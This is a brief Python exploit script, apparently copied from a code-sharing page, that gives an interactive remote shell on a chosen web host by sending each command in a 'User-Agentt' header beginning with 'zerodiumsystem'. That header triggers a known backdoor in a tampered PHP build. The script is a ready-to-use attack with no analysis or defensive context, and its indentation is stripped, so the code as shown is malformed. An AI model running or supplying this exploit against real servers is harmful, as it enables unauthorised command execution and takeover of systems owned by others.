 import requests
host = input("Enter the full host url:\n")
request = requests.Session()
response = request.get(host)
if str(response) == '<Response [200]>':
print("\nInteractive shell is opened on", host, "\nCan't acces tty; job crontol turned off.")
try:
while 1:
cmd = input("$ ")
headers = {
"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0",
"User-Agentt": "zerodiumsystem('" + cmd + "');"
}
response = request.get(host, headers = headers, allow_redirects = False)
current_page = response.text
stdout = current_page.split('<!DOCTYPE html>',1)
text = print(stdout[0])
except KeyboardInterrupt:
print("Exiting...")